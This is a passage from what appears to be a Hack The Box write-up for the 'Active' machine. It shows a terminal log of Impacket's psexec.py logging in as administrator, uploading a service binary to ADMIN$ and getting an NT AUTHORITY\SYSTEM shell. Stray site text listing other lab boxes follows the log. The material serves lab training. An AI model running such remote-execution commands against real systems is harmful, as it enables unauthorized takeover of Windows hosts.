 ┌──(root💀kali)-[/root/Maquinas/HTB/Active/content]
└─# psexec.py active.htb/administrator@10.10.10.100 cmd.exe
Impacket v0.9.25.dev1+20220331.224942.eb283663 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file fDftZwmP.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service TIJV on 10.10.10.100.....
[*] Starting service TIJV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd ../..
C:\> cd Desktop
Unicode
MEDIUM
Active
EASY
Backend
MEDIUM
Altered